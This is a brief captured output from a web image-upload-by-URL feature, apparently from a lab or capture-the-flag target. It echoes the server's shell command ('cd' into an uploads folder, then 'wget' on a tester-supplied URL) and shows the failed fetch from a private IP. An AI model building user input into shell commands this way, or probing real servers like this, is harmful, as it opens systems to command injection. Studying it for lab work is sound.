 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0411-2233_6e8b9cb2a49a90f8; wget 'http://10.10.14.12/test.png'
--2021-04-11 22:33:13--  http://10.10.14.12/test.png
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 404 File not found
2021-04-11 22:33:13 ERROR 404: File not found.
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload